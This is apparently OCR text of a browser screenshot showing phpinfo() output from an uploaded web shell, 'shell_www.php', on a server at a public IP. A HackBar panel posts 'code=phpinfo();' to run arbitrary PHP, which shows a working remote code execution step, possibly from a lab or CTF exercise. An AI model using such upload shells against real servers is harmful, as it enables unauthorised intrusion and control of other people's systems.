 不安全 47.109.151.168:8093/uploads/shell_www.php
3
可仪
PHP Version 7.4.3-4ubuntu2.29
php
System Linux 4e1c63466ae7 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul 5 10:34:03 UTC 2024 x86_64
Build Date Mar 25 2025 18:57:03
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini,
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
DevTools is now available in Chinese
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network HackBar Performance Memory 11 1
Load URL
Split URL
Execute
http://47.109.151.168:8093/uploads/shell_www.php
Post data Referer User Agent Cookies Clear All
code=phpinfo();